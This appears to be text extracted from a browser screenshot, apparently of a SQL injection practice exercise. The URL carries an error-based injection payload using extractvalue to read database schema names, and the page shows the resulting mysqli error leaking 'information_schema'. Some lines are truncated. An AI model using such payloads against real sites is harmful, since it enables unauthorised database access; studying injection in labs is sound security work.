 不安全 8.148.75.207:321/index.php?sort=extractvalue(1,concat(0x7e,(SELECT%20CAST(schema_name%20AS%20CHAR)%20FROM%20information_schema.schemata%20LIMIT%200,1),...
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 (゜-゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitHub OPPO云服务官网
error: Uncaught mysqli_sql_exception: XPATH syntax error: '~information_schema~' in /www/wwwroot/sql/
k trace: #0 /www/wwwroot/sql/index.php(25): mysqli->query() #1 {main} thrown in /www/wwwroot/sql/ind